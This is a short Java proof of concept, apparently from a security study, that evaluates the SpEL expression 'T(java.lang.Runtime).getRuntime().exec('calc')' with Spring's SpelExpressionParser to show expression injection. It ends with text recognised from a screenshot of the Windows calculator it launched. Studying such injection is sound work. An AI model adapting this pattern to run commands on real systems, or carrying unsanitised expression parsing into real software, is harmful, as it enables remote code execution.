 import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
public class SpELTest {
    public static void main(String[] args) {
        String SpEL = "T(java.lang.Runtime).getRuntime().exec('calc')";
        //
        testSpEL(SpEL);
    }
    private static void testSpEL(String spEL){
        ExpressionParser parser = new SpelExpressionParser();
        Expression exp = parser.parseExpression(spEL);
        exp.getValue();
    }
}
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0